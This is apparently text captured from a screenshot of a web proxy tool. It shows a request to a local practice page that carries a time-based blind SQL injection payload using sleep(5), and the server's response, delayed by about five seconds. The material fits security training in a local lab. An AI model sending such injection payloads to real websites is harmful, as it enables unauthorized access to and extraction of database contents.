 7 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
GET
/Injection/time/time.php?id=1'%20and%20if(length(database()%3E1),sleep(5),1)%
23 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Phpstorm-cfe29fb0=f1e178a3-5138-40ac-8aa2-ed2885eb1de3
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 14 Nov 2018 03:49:59 GMT
Server: Apache/2.4.33 (Win64) PHP/5.6.35
X-Powered-By: PHP/5.6.35
Content-Length: 27
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<htm><body>no</body></html>
? < + > Type a search term 0 matches
Done 267 bytes | 5,005 millis